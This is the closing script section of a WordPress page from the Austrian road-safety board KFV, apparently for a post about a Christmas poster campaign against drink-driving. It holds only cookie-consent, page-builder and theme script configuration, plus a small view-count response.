var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"www.kfv.at","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube","ytb"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"1","prioritize":"0","asyncOptOutCode":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"ytb":{"cookieNameList":{"YSC":"YSC"},"settings":{"blockCookiesBeforeConsent":"1","prioritize":"0","asyncOptOutCode":"0"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.66" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","saveThumbnails":"0","thumbnailQuality":"maxresdefault","changeURLToNoCookie":"1","autoplay":"0","videoWrapper":"1","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","nonce":"597cf22efa","urls":{"assets":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kfv.at\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE_formal","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild herunterladen","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorherige Folie","a11yCarouselNextSlideMessage":"N\u00e4chste Folie","a11yCarouselFirstSlideMessage":"Dies ist die erste Folie","a11yCarouselLastSlideMessage":"Dies ist die letzte Folie","a11yCarouselPaginationBulletMessage":"Zu Folie"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet-Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kfv.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f810c5a80f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4050,"title":"All%20I%20want%20for%20Christmas...%20is%20you%21%20Neue%20Plakataktion%20gegen%20Alkohol%20am%20Steuer%20von%20AUVA%20und%20KFV%20-%20KFV%20-%20Kuratorium%20f%C3%BCr%20Verkehrssicherheit","excerpt":"","featuredImage":"https:\/\/www.kfv.at\/wp-content\/uploads\/2018\/11\/IMG_4087-731x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.6.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","nonce":"f36d133f88"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.6.1" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.3.0" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.3.0" id="elementskit-reset-button-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/powerpack-elements/assets/lib/particles/particles.min.js?ver=2.0.0" id="particles-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.3.0" id="ekit-particles-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>


<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4050]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_column_title","style_general_vc_column_text","style_general_inline_text","style_general_inline_text_simplified"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kfv.at/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -139
content:
{"4050":866}